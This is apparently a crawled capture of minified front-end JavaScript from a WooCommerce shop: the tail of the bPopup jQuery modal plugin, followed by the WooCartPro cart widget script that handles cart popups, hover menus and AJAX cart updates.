'+e+'"></div>').css({backgroundColor:a.modalColor,position:"fixed",top:0,right:0,bottom:0,left:0,opacity:0,zIndex:a.zIndex+t}).appendTo(a.appendTo).fadeTo(a.speed,a.opacity);D();c.data("bPopup",a).data("id",e).css({left:"slideIn"==a.transition||"slideBack"==a.transition?"slideBack"==a.transition?g.scrollLeft()+u:-1*(v+s):l(!(!a.follow[0]&&m||f)),position:a.positionStyle||"absolute",top:"slideDown"==a.transition||"slideUp"==a.transition?"slideUp"==a.transition?g.scrollTop()+w:x+-1*r:n(!(!a.follow[1]&&p||f)),"z-index":a.zIndex+t+1}).each(function(){a.appending&&b(this).appendTo(a.appendTo)});H(!0)}function q(){a.modal&&b(".b-modal."+c.data("id")).fadeTo(a.speed,0,function(){b(this).remove()});a.scrollBar||b("html").css("overflow","auto");b(".b-modal."+e).unbind("click");g.unbind("keydown."+e);d.unbind("."+e).data("bPopup",0<d.data("bPopup")-1?d.data("bPopup")-1:null);c.undelegate(".bClose, ."+a.closeClass,"click."+e,q).data("bPopup",null);H();return!1}function G(h){var b=h.width(),e=h.height(),d={};a.contentContainer.css({height:e,width:b});e>=c.height()&&(d.height=c.height());b>=c.width()&&(d.width=c.width());r=c.outerHeight(!0);s=c.outerWidth(!0);D();a.contentContainer.css({height:"auto",width:"auto"});d.left=l(!(!a.follow[0]&&m||f));d.top=n(!(!a.follow[1]&&p||f));c.animate(d,250,function(){h.show();B=E()})}function L(){d.data("bPopup",t);c.delegate(".bClose, ."+a.closeClass,"click."+e,q);a.modalClose&&b(".b-modal."+e).css("cursor","pointer").bind("click",q);M||!a.follow[0]&&!a.follow[1]||d.bind("scroll."+e,function(){B&&c.dequeue().animate({left:a.follow[0]?l(!f):"auto",top:a.follow[1]?n(!f):"auto"},a.followSpeed,a.followEasing)}).bind("resize."+e,function(){w=y.innerHeight||d.height();u=y.innerWidth||d.width();if(B=E())clearTimeout(I),I=setTimeout(function(){D();c.dequeue().each(function(){f?b(this).css({left:v,top:x}):b(this).animate({left:a.follow[0]?l(!0):"auto",top:a.follow[1]?n(!0):"auto"},a.followSpeed,a.followEasing)})},50)});a.escClose&&g.bind("keydown."+e,function(a){27==a.which&&q()})}function H(b){function d(e){c.css({display:"block",opacity:1}).animate(e,a.speed,a.easing,function(){J(b)})}switch(b?a.transition:a.transitionClose||a.transition){case "slideIn":d({left:b?l(!(!a.follow[0]&&m||f)):g.scrollLeft()-(s||c.outerWidth(!0))-C});break;case "slideBack":d({left:b?l(!(!a.follow[0]&&m||f)):g.scrollLeft()+u+C});break;case "slideDown":d({top:b?n(!(!a.follow[1]&&p||f)):g.scrollTop()-(r||c.outerHeight(!0))-C});break;case "slideUp":d({top:b?n(!(!a.follow[1]&&p||f)):g.scrollTop()+w+C});break;default:c.stop().fadeTo(a.speed,b?1:0,function(){J(b)})}}function J(b){b?(L(),k(F),a.autoClose&&setTimeout(q,a.autoClose)):(c.hide(),k(a.onClose),a.loadUrl&&(a.contentContainer.empty(),c.css({height:"auto",width:"auto"})))}function l(a){return a?v+g.scrollLeft():v}function n(a){return a?x+g.scrollTop():x}function k(a){b.isFunction(a)&&a.call(c)}function D(){x=p?a.position[1]:Math.max(0,(w-c.outerHeight(!0))/2-a.amsl);v=m?a.position[0]:(u-c.outerWidth(!0))/2;B=E()}function E(){return w>c.outerHeight(!0)&&u>c.outerWidth(!0)}b.isFunction(z)&&(F=z,z=null);var a=b.extend({},b.fn.bPopup.defaults,z);a.scrollBar||b("html").css("overflow","hidden");var c=this,g=b(document),y=window,d=b(y),w=y.innerHeight||d.height(),u=y.innerWidth||d.width(),M=/OS 6(_\d)+/i.test(navigator.userAgent),C=200,t=0,e,B,p,m,f,x,v,r,s,I;c.close=function(){a=this.data("bPopup");e="__b-popup"+d.data("bPopup")+"__";q()};return c.each(function(){b(this).data("bPopup")||(k(a.onOpen),t=(d.data("bPopup")||0)+1,e="__b-popup"+t+"__",p="auto"!==a.position[1],m="auto"!==a.position[0],f="fixed"===a.positionStyle,r=c.outerHeight(!0),s=c.outerWidth(!0),a.loadUrl?K():A())})};b.fn.bPopup.defaults={amsl:50,appending:!0,appendTo:"body",autoClose:!1,closeClass:"b-close",content:"ajax",contentContainer:!1,easing:"swing",escClose:!0,follow:[!0,!0],followEasing:"swing",followSpeed:500,iframeAttr:'scrolling="no" frameborder="0"',loadCallback:!1,loadData:!1,loadUrl:!1,modal:!0,modalClose:!0,modalColor:"#000",onClose:!1,onOpen:!1,opacity:0.7,position:["auto","auto"],positionStyle:"absolute",scrollBar:!0,speed:250,transition:"fadeIn",transitionClose:!1,zIndex:9997}})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/woocommerce-woocartpro/static/js/frontend/general-a15c574315aa7108cd630061637498bf.js
body_size: 3399
content:
(function(jQuery){jQuery(document).ready(function(){if(jQuery('#festi-cart-pop-up-content').height()>jQuery(window).height()){jQuery('#festi-cart-pop-up-content').css("position","absolute")}
if(typeof fesiWooCart==="undefined"){var fesiWooCart=fesiWooCartAdditional}
var lastUsedShowProducts;var productsListSelector='.festi-cart-products';var festiSetTimeout;jQuery('body').on('mouseenter touchend','a.festi-cart',function(){showOnHoverIcon(this)});jQuery('body').on('mouseleave','a.festi-cart',function(){hideOnHoverIcon(this)});function showOnHoverIcon(selector){if(jQuery(selector).find('.festi-cart-icon').length==0||jQuery(selector).find('.festi-cart-icon.festi-on-hover').length==0){return!0}
jQuery(selector).find('.festi-cart-icon').hide();jQuery(selector).find('.festi-cart-icon.festi-on-hover').show();jQuery('.festi-cart-products').addClass('festi-cart-products-active')}
function hideOnHoverIcon(selector){if(jQuery(selector).find('.festi-cart-icon').length==0){return!0}
if(jQuery(productsListSelector).css('display')=='block'){return!0}
jQuery(selector).find('.festi-cart-icon').show();jQuery(selector).find('.festi-cart-icon.festi-on-hover').hide();jQuery('.festi-cart-products').removeClass('festi-cart-products-active')}
function getPositionProductList(element){var windowWidth=jQuery(window).width();var offset=element.offset();var height=element.outerHeight();var width=element.outerWidth();var selectorWidth=jQuery(productsListSelector).width();if(typeof fesiWooCart.productListAligment!="undefined"){if(fesiWooCart.productListAligment=='left'){if((offset.left+selectorWidth)>windowWidth){offset.left=offset.left-selectorWidth+width}}else{if((offset.left-selectorWidth)>0){offset.left=offset.left-selectorWidth+width}}}
offset.top=offset.top+height-1;return offset}
jQuery('body').on('hover','.festi-cart-products',function(){festiCartProductsMouseRemove=0});jQuery('body').on('click','.festi-cart.festi-cart-click',function(){festiCartClick(this);return!1});jQuery('body').on('click',function(event){if(jQuery(event.target).closest(productsListSelector).length==0){jQuery(productsListSelector).hide();jQuery('.festi-cart-arrow').hide();jQuery("a.festi-cart").removeClass("festi-cart-active");hideOnHoverIcon('.festi-cart.festi-cart-click')}});function festiCartClick(element){if(isClickedOnLastUsedProduct(element)){jQuery(productsListSelector).hide();jQuery('.festi-cart-arrow').hide();jQuery(element).removeClass("festi-cart-active")}else{jQuery(productsListSelector).show();lastUsedShowProducts=jQuery(element);offset=getPositionProductList(jQuery(element));jQuery(productsListSelector).offset({top:offset.top,left:offset.left});elementOffset=jQuery(element).offset();jQuery('.festi-cart-arrow').show();jQuery('.festi-cart-arrow').offset({top:offset.top,left:elementOffset.left+(jQuery(element).width()/2)});jQuery(element).addClass("festi-cart-active")}
if(jQuery("#festi-cart-products-list-body").length>0){jQuery("#festi-cart-products-list-body").scrollTop(0)}}
function isClickedOnLastUsedProduct(element){return lastUsedShowProducts&&jQuery(productsListSelector).css('display')!='none'&&jQuery(element).get(0)==lastUsedShowProducts.get(0)}
function festiCartMouseOver(element){festiCartProductsMouseRemove=0;jQuery(productsListSelector).show();lastUsedShowProducts=jQuery(element);offset=getPositionProductList(jQuery(element));jQuery(productsListSelector).offset({top:offset.top,left:offset.left});elementOffset=jQuery(element).offset();jQuery('.festi-cart-arrow').show();jQuery('.festi-cart-arrow').offset({top:offset.top,left:elementOffset.left+(jQuery(element).width()/2)});jQuery(element).addClass("festi-cart-active");if(jQuery("#festi-cart-products-list-body").length>0){jQuery("#festi-cart-products-list-body").scrollTop(0)}}
jQuery('body').on('mouseover','.festi-cart.festi-cart-hover',function(){festiCartMouseOver(this);return!1});jQuery('body').on('mouseover',function(event){if(jQuery(event.target).closest(productsListSelector).length==0&&jQuery(".festi-cart.festi-cart-hover").length!=0){clearTimeout(festiSetTimeout);festiCartProductsMouseRemove=1;festiSetTimeout=setTimeout(function(){hideProductsList()},100)}});function hideProductsList(){if(festiCartProductsMouseRemove==1){jQuery(productsListSelector).hide();jQuery('.festi-cart-arrow').hide();jQuery("a.festi-cart").removeClass("festi-cart-active");hideOnHoverIcon('.festi-cart.festi-cart-hover')}}
function getCartProductData(id){if(!id||typeof(festiCartProductsItems)==='undefined'){return!1}
if(typeof(festiCartProductsItems[id])==='undefined'){return!1}
return festiCartProductsItems[id]}
function doRemoveProductFromCart(element,itemHash){var productID=jQuery(element).attr('data-id');var productData=getCartProductData(productID);if(productData){jQuery(document).trigger("remove_product_from_cart",[element,productData])}
if(!itemHash){var itemHref=jQuery(element).attr('href')}else{var itemHref=jQuery(element).attr('name')}
var productKey=getParameterByName(itemHref,'remove_item');if(!productKey){selector=jQuery(element).parent().parent();productKey=itemHref}
if(typeof jQuery(this).block=='function'){showBlockUi("table.festi-cart-list");showBlockUi(".cart_list.product_list_widget ")}
var data={action:'remove_product',deleteItem:productKey};var instance=element;jQuery.post(fesiWooCart.ajaxurl,data,function(productCount){var productCount=productCount;var data={action:'woocommerce_get_refreshed_fragments'};jQuery.post(fesiWooCart.ajaxurl,data,function(response){fragments=response.fragments;if(fragments){jQuery.each(fragments,function(key,value){jQuery(key).replaceWith(value)});if(!jQuery(instance).hasClass("fecti-cart-from-widget")){jQuery('a.festi-cart').addClass("festi-cart-active")}}
if(productCount<1){var parent=jQuery(lastUsedShowProducts).parent()
if(parent.hasClass("widget")){jQuery(productsListSelector).fadeOut()}}})})}
jQuery('body').on('click','.festi-cart-remove-product, .cart_list.product_list_widget .remove',function(){doRemoveProductFromCart(this);return!1});function getParameterByName(url,name){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var regex=new RegExp("[\\?&]"+name+"=([^&#]*)"),results=regex.exec(url);return results===null?"":decodeURIComponent(results[1].replace(/\+/g," "))}
function refreshCartAfterAddToCart(){var data={action:'woocommerce_get_refreshed_fragments'};jQuery.post(fesiWooCart.ajaxurl,data,function(response){fragments=response.fragments;if(fragments){jQuery.each(fragments,function(key,value){jQuery(key).replaceWith(value)})}
jQuery("body").trigger("onShowPupUpCart")})}
jQuery(window).scroll(function(){doPrepareHeaderSize();if(jQuery.type(lastUsedShowProducts)=='undefined'){return!1}
if(jQuery(productsListSelector).css('display')!='none'&&jQuery(productsListSelector).length!=0){var offset=getPositionProductList(lastUsedShowProducts);if((offset.top-jQuery(document).scrollTop())>0){jQuery(productsListSelector).offset({top:offset.top,left:offset.left});elementOffset=jQuery(lastUsedShowProducts).offset();jQuery('.festi-cart-arrow').offset({top:offset.top,left:elementOffset.left+(jQuery(lastUsedShowProducts).width()/2)})}else{jQuery(productsListSelector).hide();jQuery('.festi-cart-arrow').hide();jQuery("a.festi-cart").removeClass("festi-cart-active")}}});if(jQuery('.festi-cart-horizontal-position-center').length>0){var documentWidth=jQuery(document).width();var windowCartOuterWidth=jQuery('.festi-cart-horizontal-position-center').outerWidth()
var leftPosition=(documentWidth-windowCartOuterWidth)/2;jQuery('.festi-cart-horizontal-position-center').css({left:leftPosition,});jQuery('.festi-cart-horizontal-position-center').show()}
if(jQuery('.festi-cart-vertical-position-middle').length>0){var documentHeight=jQuery(document).height();var windowCartOuterHeight=jQuery('.festi-cart-vertical-position-middle').outerHeight()
var topPosition=(documentHeight-windowCartOuterHeight)/2;jQuery('.festi-cart-vertical-position-middle').css({top:topPosition,});jQuery('.festi-cart-vertical-position-middle').show()}
jQuery('body').on('added_to_cart',function(){refreshCartAfterAddToCart()});jQuery("body").on("onShowPupUpCart",function(){jQuery('#festi-cart-pop-up-content').bPopup({modalClose:!0,positionStyle:'absolute'})});if(fesiWooCart.isMobile&&fesiWooCart.isEnabledPopUp){jQuery('body').on('click','.festi-cart',function(){jQuery('.festi-cart-pop-up-header').css('display','none');jQuery('#festi-cart-pop-up-content').bPopup({modalClose:!0,positionStyle:'absolute'});return!1})}
jQuery("body").on("onShowPupUpCart",function(){jQuery('.festi-cart-pop-up-header').css('display','block');jQuery('#festi-cart-pop-up-content').bPopup({modalClose:!0,positionStyle:'absolute'})});function showBlockUi(element){jQuery(element).fadeTo("400","0.4").block({message:null,overlayCSS:{background:"transparent url('"+fesiWooCart.imagesUrl+"ajax-loader.gif') no-repeat center",opacity:.6}})}
function hideBlockUi(element){jQuery(element).unblock().fadeTo("400","1")}
jQuery(window).load(function(){doShowCartContentsAfterIconLoaded()});function doShowCartContentsAfterIconLoaded(){jQuery.ajax({type:'POST',url:fesiWooCart.ajaxurl,data:{action:'do_display_cart_in_window_after_icon_loaded'},success:function(response){jQuery('a.festi-cart-window').html(response.body);if(jQuery('img.festi-cart-icon').length){jQuery('img.festi-cart-icon').on('load',function(){jQuery('div.festi-cart-window-content').css('visibility','visible')})}else{jQuery('div.festi-cart-window-content').css('visibility','visible')}}})}
jQuery('body').on('spinchange spinstop onkeyup','div.itemQuantity input[type=number]',function(e){var value=jQuery(this).spinner("value");var currentQuantity=parseFloat(value);var itemKey=jQuery(this).attr('name');var minPossibleValue=1;if(value<minPossibleValue){doRemoveProductFromCart(this,itemKey)}else{jQuery.ajax({type:'POST',url:fesiWooCart.ajaxurl,dataType:"json",data:{action:'update_total_price',quantity:currentQuantity,itemKey:itemKey},success:function(response){if(response.error){jQuery('.festi-cart-error-message').text('Some error has occurred, please reload page or try it later').show();console.error(response.error.message)}else{response.productListTotalText+=' : ';jQuery('.festi-cart-total').html(response.totalPrice);jQuery('.festi-cart-quantity').text(response.totalItems);jQuery('.budgeCounter').text(response.totalItems);jQuery('.subtotal').prepend(response.productListTotalText);if(response.totalItems>1)
jQuery('.festi-cart-text-after-quantity').text(response.textAfterQuantityPlural);else jQuery('.festi-cart-text-after-quantity').text(response.textAfterQuantity);doChangeQuantityItemProductTypeBundle(itemKey,currentQuantity)}},error:function(response){jQuery('.festi-cart-error-message').text('Some error has occurred, please reload page or try it later').show();console.error('There was a failure ajax request')}})}});function doChangeQuantityItemProductTypeBundle(itemKey,currentQuantity){jQuery('.itemQuantity').each(function(){if(isProductItemTypeBundle(jQuery(this),itemKey)){jQuery(this).html(currentQuantity)}})}
function isProductItemTypeBundle($this,itemKey){return $this.data('bundle-name')==itemKey}
function changeDefaultCrossSellTitle(){if(typeof(userCrossSellTitle)!=='undefined'&&typeof(userCrossSellTitle)=='string'){doReplaceCurrentCrossSellTitle(userCrossSellTitle);jQuery(document).ajaxComplete(function(){doReplaceCurrentCrossSellTitle(userCrossSellTitle)})}}
function doReplaceCurrentCrossSellTitle(userCrossSellTitle){jQuery('#cross-sell-products-container .cross-sells h2').text(userCrossSellTitle)}
changeDefaultCrossSellTitle();function showScrollInPopUp(){if(isNeedShowScroll()&&typeof(isEnableDisplayCrossSellProductsOption)!=='undefined'){doAppendScroll();jQuery(document).ajaxComplete(function(){doAppendScroll()})}}
function isNeedShowScroll(){var heightBlockThatContainPopUpItems=jQuery('#festi-cart-pop-up-products-list-body').height(),heightTwoItems=getHeightTwoItemsIntoPopUp();return(heightBlockThatContainPopUpItems>heightTwoItems)}
function doAppendScroll(){var height=getHeightTwoItemsIntoPopUp();jQuery('div#festi-cart-pop-up-products-list-body').css({"max-height":height,"overflow":"hidden","overflow-y":"auto"})}
function getHeightTwoItemsIntoPopUp(){var sizeOfBorder=2,twoItems=2,heightOneItems=jQuery('#festi-cart-pop-up-products-list-body .festi-cart-item').height();return heightOneItems*twoItems+sizeOfBorder}
showScrollInPopUp();jQuery(document).ajaxComplete(function(){jQuery('div#festi-cart-pop-up-content .cross-sells ul.products li').addClass("product");showQuantitySpinnerSkin()});function displayPopupWithWooVariationsTableGridPlugin(){if(fesiWooCart.isActiveTableGridPlugin&&fesiWooCart.isEnabledPopUp){jQuery(document).on("submit","form.vtajaxform",function(event){refreshCartAfterAddToCart()})}}
displayPopupWithWooVariationsTableGridPlugin();function showQuantitySpinnerSkin(){if(fesiWooCart.isDisplayQuantitySpinner!=1){return}
if(jQuery.ui){var options={icons:{down:"ui-icon-triangle-1-s",up:"ui-icon-triangle-1-n"}};if(fesiWooCart.quantitySpinnerSkin=='skinPlusMinus'){options={icons:{down:"ui-icon-minus",up:"ui-icon-plus"}}}
jQuery(".quantitySpinner").spinner(options)}}
jQuery('.single_add_to_cart_button').click(function(e){let form=jQuery(this).parent().closest('form');if(isGiftCartForm(form)){form.submit()}
if(form.length&&form.attr('method')=='get'){document.location.href=form.attr('action')}
jQuery(this).block({message:null,});e.preventDefault();var idProduct=jQuery(this).val();var productQuantity=jQuery('input[name="quantity"]').val();var idVariation=jQuery('input[name="variation_id"]').val();if(!productQuantity){idProduct=jQuery(this).attr('data-product_id');productQuantity=jQuery(this).attr('data-quantity');idVariation=jQuery(this).attr('data-variation_id')}
if(idVariation>0){idProduct=idVariation}
if(!isAllowAddToCartWithAjax(idProduct,productQuantity)){form.submit()}
var data={action:'add_to_cart_from_single_product_page',product_id:idProduct,quantity:productQuantity};jQuery.post(fesiWooCart.ajaxurl,data,function(response){refreshCartAfterAddToCart();jQuery('.single_add_to_cart_button').unblock()})});function doPrepareHeaderSize(){var cartInMenu=jQuery('li.festi-cart-menu-item');var height=cartInMenu.parent().children(':first').height();if(jQuery.isNumeric(height)){cartInMenu.children(':first').height(height);cartInMenu.children(':first').css('line-height',height+'px')}}
function isGiftCartForm(element){return element.length&&element.hasClass('gift-cards_form')}
function isAllowAddToCartWithAjax(idProduct,quantity){return idProduct.length&&quantity.length&&parseInt(idProduct)>0&&parseInt(quantity)>0}})}(jQuery))